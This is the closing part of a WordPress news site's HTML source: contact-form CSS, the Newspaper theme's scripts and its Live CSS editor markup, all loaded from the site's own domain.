        display: inline-block;
        font-size: 16px;
        color: #444;
                line-height: 100%;
        font-family: sans-serif;
        cursor: inherit;
        margin-bottom: 15px;
    }
    .wpcf7.icf7s-7331 br {
        display: none;
    }
    .wpcf7.icf7s-7331 .wpcf7-range {
        width: 100%;
        min-height: 40px;
    }

    .wpcf7.icf7s-7331 label.text-area-full {
        width: 100%;
    }
    .wpcf7.icf7s-7331 label input,
    .wpcf7.icf7s-7331 label textarea,
    .wpcf7.icf7s-7331 label select {
        margin-top: 10px;
        font-family: sans-serif;
        padding: 5px 10px;
    }
    .wpcf7.icf7s-7331 label .wpcf7-text,
    .wpcf7.icf7s-7331 label .wpcf7-textarea,
    .wpcf7.icf7s-7331 label .wpcf7-number,
    .wpcf7.icf7s-7331 label .wpcf7-date,
    .wpcf7.icf7s-7331 label .wpcf7-select {     
        min-height: 40px;
        height: inherit;
        background-color:#fff;
        border-width: 1px;
        border-color: #444;
        border-style: solid;
        border-radius: 0px;
        color: #444;
        width: 100%;
        font-size:16px;
        font-weight: 400;
        box-shadow: none;
    }

    .wpcf7.icf7s-7331 label .wpcf7-text::placeholder,
    .wpcf7.icf7s-7331 label .wpcf7-text::-webkit-input-placeholder,
    .wpcf7.icf7s-7331 label .wpcf7-textarea::placeholder,
    .wpcf7.icf7s-7331 label .wpcf7-textarea::-webkit-input-placeholder,
    .wpcf7.icf7s-7331 label .wpcf7-number::placeholder,
    .wpcf7.icf7s-7331 label .wpcf7-number::-webkit-input-placeholder,
    .wpcf7.icf7s-7331 label .wpcf7-date::placeholder,
    .wpcf7.icf7s-7331 label .wpcf7-date::-webkit-input-placeholder,
    .wpcf7.icf7s-7331 label .wpcf7-select::placeholder,
    .wpcf7.icf7s-7331 label .wpcf7-select::-webkit-input-placeholder { 
        font-size:16px;
        color: #ababab;
    }


    .wpcf7.icf7s-7331 label .wpcf7-file {
        font-size: 16px;
    }
    .wpcf7.icf7s-7331 label .wpcf7-checkbox,
    .wpcf7.icf7s-7331 label .wpcf7-radio {
        width: 100%;
        display: inline-block;
        margin-top: 10px;
    }
    .wpcf7.icf7s-7331 label .wpcf7-checkbox .wpcf7-list-item,
    .wpcf7.icf7s-7331 label .wpcf7-radio .wpcf7-list-item {
        width: 40%;
        float: left;
        font-size: 16px;
        position: relative;
        margin-bottom: 10px;
        left: 30px;
        margin-right: 10%;
        height: 35px;
        display: table;
    }
    .wpcf7.icf7s-88 label .wpcf7-checkbox .wpcf7-list-item label,
    .wpcf7.icf7s-88 label .wpcf7-radio .wpcf7-list-item label {
        width: 100%;
    }
    .wpcf7.icf7s-88 label .wpcf7-checkbox .wpcf7-list-item .wpcf7-list-item-label,
    .wpcf7.icf7s-88 label .wpcf7-radio .wpcf7-list-item .wpcf7-list-item-label,
    .wpcf7.icf7s-88 label .wpcf7-checkbox .wpcf7-list-item label,
    .wpcf7.icf7s-88 label .wpcf7-radio .wpcf7-list-item label {
        vertical-align: middle;
        display: table-cell;
        float:  none;
    }

    .wpcf7.icf7s-7331 label .wpcf7-checkbox .wpcf7-list-item input,
    .wpcf7.icf7s-7331 label .wpcf7-radio .wpcf7-list-item input {
        position: absolute;
        left: -25px;
        top: 10px;
        margin: 0;
    }
    .wpcf7.icf7s-7331 label .wpcf7-select[multiple] {
        min-height: 55px;
    }
    .wpcf7.icf7s-7331 label .wpcf7-date {
        display: block;
        padding: 0.5rem 1rem;
    }
    .wpcf7.icf7s-7331 label .wpcf7-number {
        max-width: 100px;
        text-align: center;
    }
    .wpcf7.icf7s-7331 label .wpcf7-textarea {
        max-height: 250px;
        resize: vertical;
        height: inherit;
    }

    /* button */
    .wpcf7.icf7s-7331 .icf7s-button {
        width: 100%;
        display: inline-block;
    }
    .wpcf7.icf7s-7331 .icf7s-button .wpcf7-submit {
        border: 1px solid #fff;
        border-width: 1px;
        border-radius: 1px;
        border-style: solid;
        border-color: #444;
        background-color: #444;
        font-size:16px;
        color: #fff;
        width: 100%;
                max-width: 15%;
        min-width: 95px;
        padding: 5px 0px;
        height: 100px;
        cursor: pointer;
        height: 40px;
        font-weight: 500;
        -webkit-transition: opacity .3s ease-in-out;
        -moz-transition: opacity .3s ease-in-out;
        -ms-transition: opacity .3s ease-in-out;
        -o-transition: opacity .3s ease-in-out;
        transition: opacity .3s ease-in-out;
    }
    .wpcf7.icf7s-7331 .icf7s-button .wpcf7-submit:hover {
        opacity: 0.8;
    }

    /* validation */
    .wpcf7.icf7s-7331 .wpcf7-not-valid-tip {
        margin-top: 15px;
        font-size: 16px;
        color: #f00;
    }
    .wpcf7.icf7s-7331 .wpcf7-response-output {
        font-family: sans-serif;
        border-color: #f7e700;
        color: #444;
    }


    /* range style */

    .wpcf7.icf7s-7331 label input[type="range"] {
        width: 100%;
        margin: 0px;
        padding: 8px 0px;
        outline: none;
        background-color: transparent;
        -webkit-appearance: none;
        margin-top: 10px;
    }

    .wpcf7.icf7s-7331 label input[type="range"]:focus {
        outline: none;
    }

    .wpcf7.icf7s-7331 label input[type="range"]::-webkit-slider-runnable-track {
        width: 100%;
        height: 4px;
        background: #CCC;
        border-radius: 7px;
        cursor: pointer;
    }

    .wpcf7.icf7s-7331 label input[type="range"]:focus::-webkit-slider-runnable-track {
        background:#444;
    }

    .wpcf7.icf7s-7331 label input[type="range"]::-webkit-slider-thumb {
        height: 18px;
        width: 18px;
        margin-top: -7px;
        border:1px solid #444;
        background:#444;
        border-radius: 50%;
        cursor: pointer;
        -webkit-appearance: none;
    }

    .wpcf7.icf7s-7331 label input[type="range"]::-moz-range-thumb {
        height: 18px;
        width: 18px;
        border:1px solid #444;
        background: #444;
        border-radius: 50%;
        cursor: pointer;
    }

    .wpcf7.icf7s-7331 label input[type="range"]::-moz-range-track {
        width: 100%;
        height: 4px;
        background: #CCC;
        border-radius: 7px;
        cursor: pointer;
    }

    .wpcf7.icf7s-7331 label input[type="range"]:focus::-moz-range-track {
        background:#00AD7A;
    }

    .wpcf7.icf7s-7331 label input[type="range"]::-ms-thumb {
        height: 18px;
        width: 18px;
        border:1px solid #444;
        background: #444;
        border-radius: 50%;
        cursor: pointer;
    }

    .wpcf7.icf7s-7331 label input[type="range"]::-ms-track {
        width: 100%;
        height: 4px;
        color: transparent;
        border-width: 16px 0;
        border-color: transparent;
        background: transparent;
        cursor: pointer;
    }

    .wpcf7.icf7s-7331 label input[type="range"]::-ms-fill-lower {
        background: #CCC;
        border-radius: 3px;
    }

    .wpcf7.icf7s-7331 label input[type="range"]::-ms-fill-upper {
        background: #CCC;
        border-radius: 3px;
    }

    .wpcf7.icf7s-7331 label input[type="range"]:focus::-ms-fill-lower {
        background: #444;
    }

    .wpcf7.icf7s-7331 label input[type="range"]:focus::-ms-fill-upper {
        background:#444;
    }

                    .wpcf7.icf7s-7331 label {
                    width:100%;
                }
                .wpcf7.icf7s-7331 {
                    width: -webkit-fill-available;
                }
            ?>

</style>



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7 (rara)
        Deploy mode: deploy
        
        uid: 697197da46024
    -->

    <script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/izclub.media\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://izclub.media/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4'></script>
<script type='text/javascript' src='https://izclub.media/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7'></script>
<script type='text/javascript' src='https://izclub.media/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://izclub.media/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://izclub.media/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://izclub.media/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697197da4622e"></textarea>
						<div id="td_live_css_uid_1_697197da4622e" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697197da4622e');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697197da4622e");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>